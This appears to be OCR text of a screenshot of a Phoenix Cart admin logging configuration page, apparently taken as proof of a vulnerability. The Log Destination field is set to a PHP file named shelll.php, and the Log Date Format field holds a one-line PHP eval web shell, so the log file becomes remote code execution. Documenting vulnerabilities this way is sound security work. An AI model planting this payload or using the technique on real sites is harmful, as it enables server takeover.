 不安全 phoenixcart/admin/configuration.php?gID=10&cID=90
9
Help User Guide Add-ons Certified Partners Your Shop
Logging
Title Value Action Log Date Format
Store Page Parse Time true Edit
Log Destination /phpEnv/www/PhoenixCart/shelll.php The date format
Log Date Format <?php @eval($_POST['shell']);?> %d/%m/%Y %H:%M:%S Date Added: 04/12/2024
Display The Page Parse Time true Last Modified: 04/12/2024
Store Database Queries false
Displaying 1 to 5 (of 5 entries) Page 1 of 1
CE Phoenix © 2000-2024 Phoenix Cart
Parse Time: 0.075s